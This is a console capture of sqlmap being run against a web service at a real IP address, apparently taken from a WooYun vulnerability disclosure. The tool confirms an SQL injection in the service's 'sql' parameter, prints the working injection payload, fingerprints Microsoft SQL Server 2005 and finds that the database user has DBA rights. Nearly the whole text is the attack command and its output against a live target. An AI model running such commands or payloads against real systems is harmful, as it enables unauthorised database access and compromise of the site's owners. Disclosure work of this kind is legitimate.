 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u http://111.203.87.104/ServiceAction/com.v
elcro.base.DataAction?sql=1 --time-sec 6 --is-dba
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:41:45
[16:41:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:41:46] [INFO] testing connection to the target URL
[16:41:46] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sql (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: sql=(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)+(SELEC
T (CASE WHEN (5856=5856) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(120)+CHAR(118)+CHAR(113))
---
[16:41:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:41:46] [INFO] testing if current user is DBA
current user is DBA: True
[16:41:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:41:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.203.87.104'
[*] shutting down at 16:41:46
www.wooyun.org